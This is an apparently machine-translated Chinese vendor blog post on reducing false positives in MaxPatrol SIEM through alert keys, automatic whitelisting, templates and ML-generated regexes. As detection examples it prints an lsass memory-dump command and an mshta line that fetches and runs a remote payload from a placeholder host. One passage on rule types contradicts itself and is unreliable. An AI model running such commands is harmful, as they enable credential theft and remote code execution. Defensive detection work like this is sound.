信息安全事件监测方面的专业知识如何帮助创造优质产品

朋友们,大家好!欢迎来到这个关于攻击检测和防御系统用户所面临的挑战的系列。这是该系列的第一篇文章。在这篇文章中,我们将探讨与SIEM解决方案(信息安全事件监测和事件检测系统,security information and event management)有关的攻击检测的秘密,PT Expert Security Center(PT ESC) 如何有助于MaxPatrol SIEM的专业知识以及如何帮助检测攻击,并分享我们处理相关规则触发的经验。

技术中的专业知识的作用

MaxPatrol SIEM的所有功能和检查包(35个包和540多个攻击检测规则)都是由PT ESC专家直接参与开发的。我们通过研究和寻找新的TTP(攻击者的战术,技术和程序)和IoAs(攻击指标),使用在客户事件响应中确定的TTP和IoAs,合作网络培训,以及与红队的内部互动(purple teaming)。

我们提供的一些方法是无与伦比的:例如,自动白名单(添加到允许的活动列表)和例外模板(通过点击事件卡添加到例外)。我们所有的努力都是为了确保那些不具备深入专业知识的用户可以应用 Positive Technologies的专业知识来快速识别攻击者。

专业知识包不仅是识别TTP攻击者的经典规则,而且还有各种芯片、丰富的内容、机器学习和其他机制。它们不仅有助于快速检测出攻击者,而且还能及时确定攻击的背景,以便做出高质量的快速反应(如果不是主要的,也是SecOps的核心流程之一)。这就是我们接下来要谈的内容。

基本术语

为了帮助您更好地了解我们的攻击检测和警报方法,让我们以MaxPatrol SIEM为例,从一些基本术语和关键分类领域的名称开始。

交互式攻击是攻击者的实际活动,与自动攻击不同,在这种情况下,他需要,例如,分析公司的内部基础设施,获得证书,采取步骤在网络中横向移动。

检测机制的目的是检测旨在实现无效事件的互动攻击。

alert.key是一个字段或分类学字段的串联,原子检测是基于此的。每个相关规则都有自己的键。



例如,如果在运行进程的命令行中存在用于转储其他进程的内存的ProcDump 实用程序模式,就会触发ProcDump_Usage相关规则。它的触发键 — $alert.key = C:\Windows\Temp\proc.exe -accepteula -ma lsass.exe \windows\temp\kernel.dmp. 对于检测通过mshta MSHTA_AWL_Bypass执行代码的规则,alert.key是父进程名称与执行进程的命令行的连接:$alert.key = cmd.exe | C:\Windows\System32\mshta.exe vbscript:close(execute("getobject(""script:https[:]//10.0.10.10/payload[.]sct"")")).

MaxPatrol SIEM 中的每个关联规则都包含一个关键分类法字段,下面描述的机制围绕该字段构建。

图1.规则MSHTA_AWL_Bypass的alert.key示例



alert.context - 其他非关键字段,这些字段对于分析员充分理解发生了什么以及规则触发了什么是必要的。

例如,同一个MSHTA_AWL_Bypass规则的alert.context字段将是被触发的HTA文件的名称。

图2. MSHTA_AWL_Bypass规则的alert.context示例



考虑一个场景,你正在通过一些分类学字段对相关规则触发器进行分组来查看它们。假设你已经通过correlation_name对触发器进行了排序,并在select中选择了上述字段。那么你就可以在几秒钟内看完许多事件,而不用看事件卡,并看到你感兴趣的内容。

图3:对alert.key触发的快速分析

假阳性的 "噪音"

有可能只写一条规则,就能检测到黑客的大部分行动。然而,让我们来回答这个问题:在这些行动中,有多少能真正表明有在线攻击?在这里,我们遇到了SIEM在攻击检测方面的主要挑战:内置的专业知识不足,假阳性(假阳性,假阴性)和缺乏有效的机制来处理它们,需要将重复的任务自动化。解决这些问题将有助于更快、更高质量地识别真实事件。

无论保护等级如何,假阳性的 "噪音 "是分析人员面临的一个关键挑战。专业人员对警报非常厌烦,并因此而错过攻击。

关联规则的类型

在一个典型的基础设施中实际发生了多少交互式攻击事件——每天、每月、每年? 特定端点现在受到交互式攻击的可能性非常小。 但是,关联规则继续起作用。 为什么会这样?

有两种类型的相关规则。第一种类型是精确的规则,其逻辑涉及通过特定的模式识别TTP。一个简单的例子是通过他们的名字来识别黑客工具。精确的相关规则的特点是很少出现误报。但对我们来说更可怕的是,它们有很多误报,这意味着它们很容易绕过检测。

第二类是相关规则,其特点是有大量的假阳性,但更重要的是假阴性很少。通常情况下,攻击者的活动与管理员和用户的行动以及合法软件的操作几乎没有区别。它可以隐藏在安全日志所产生的数以百万计的日常事件中。第二种类型的关联是用来检测这种活动的。

发生交互式攻击的可能性非常低,但它还是存在的,所以你需要为攻击做好准备。处理误报要复杂得多,费时又费钱。有必要尽可能地自动处理它们和一般的警报。我们试图将操作员的注意力从常规任务转移到主动的威胁搜索,并使用SecOps的其他功能:触发器中的最大背景,包括来自内部或外部服务的丰富数据,包括来自机器学习的数据,白名单机制的自动化工作,同样包括ML的应用,方便和高效的威胁猎取机制。

考虑能够最大限度地减少假阳性和假阴性的解决方案,并帮助操作人员快速识别他们是在处理一个事件还是一个假阳性。

自动白名单



还记得在你的基础设施中交互式攻击的数量很低或趋于零,而且手动处理假阳性的情况很耗时且无趣的想法吗?我们现在建议从这个范式出发:任何第二次、第三次或随后(以离你较近的为准)触发相关规则的重复警报.键,都被先验地认为是假阳性--除非明确指出它需要在未来重复。

当一个相关规则被触发时,触发的模式,变量 $alert.key,被写入临时表列表Common_whitelist_auto_swap。它有一个计数器,指定带有 $alert.key的规则被触发的次数。如果一个规则至少被触发了两次(可以设置任何阈值),它和键被输入到表列表Common_whitelist_auto的specific_value列中。然后规则比较 $alert.key和$specific_value的值,如果它们匹配,就不会发生触发(它被 "白名单")。

这种方法的缺点:如果操作者没有看到触发的相关规则,也没有处理警报,那么下一次这样的触发将不再发生(但在任何情况下,根据时间表列表中设置的阈值,将有几个触发)。

图4:自动白名单的例子

使用这种方法,操作者不需要对警报做任何事情(除了在触发确实是一个事件,需要处理的情况下)。如果遇到重复的$alert.key,一切都会自己 "白名单"(见图8,有警报白名单的工作流程)。

模板

模板是一种机制,任何字段或它们的串联都可以在点击时被添加到警报卡的用户界面,用于白名单、黑名单、IoC等。当你需要对$alert.key中没有提供的字段或任何其他分类学字段的串联进行 "白名单 "时,它是必不可少的。模板为每一种涉及到关联的事件类型规定了分类学字段,而关联规则已经包括了对所添加的字段进行白名单的机制。MaxPatrol SIEM用户可以使用这种机制。

图5. 通过模板进行白名单的例子

Common_whitelist_regex

上述例外情况只适用于完全匹配的分类学领域。"那当我们需要通过正则表达式来'白名单'时,怎么办?" - 你问。白名单和正则表达式黑名单是为那些在重复触发中,你想排除的分类学领域不断变化的情况而设计的。该机制使用Common_whitelist_regex和Common_blacklist_regex表列表:它们包含你想要排除的正则表达式或添加到黑名单中。这种机制也已经存在于MaxPatrol SIEM中,你可以利用它。

图6. Common_whitelist_regex表格式列表条目的例子

然而,操作人员必须不断分析不能自动 "白名单 "的触发器,手动生成正则表达式并将其添加到表格列表中。这占用了大量的时间,而这些时间本可以用在威胁搜索或研究新的威胁上。

自动生成正则表达式

机器学习(即在搜索类似事件的基础上自动生成正则表达式)与其他白名单机制一起使用,有助于通过自动化常规任务来减轻分析人员的负担。

图7:基于类似事件的聚类,自动生成词条的ML应用实例



现在让我们考虑触发关联规则的处理方案。

图8. 带有警报白名单的工作流程

我们监测当前的攻击检测趋势,不断改进我们的防御措施并开发新的功能。我们的目标是让每天监测信息安全事件的用户生活得更轻松。

感谢你读到最后,我们希望这些材料和我们的经验能够帮助你更好、更快地检测基础设施中的坏人。